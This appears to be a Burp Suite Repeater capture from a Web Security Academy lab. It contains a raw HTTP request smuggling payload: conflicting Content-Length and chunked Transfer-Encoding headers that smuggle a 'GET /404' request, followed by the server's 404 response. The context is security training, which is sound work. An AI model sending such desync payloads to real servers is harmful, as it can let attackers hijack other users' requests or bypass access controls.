 Send
Cancel
Target: https://0a32002c034f7ac98042262f00e10073.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a32002c034f7ac98042262f00e10073.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=QVEKsx3URLnaLDhD6sCWQOmmsHN1JbOZ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"